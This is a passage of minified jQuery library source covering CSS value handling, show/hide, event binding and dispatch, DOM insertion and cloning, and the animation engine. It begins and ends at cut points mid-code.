RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var 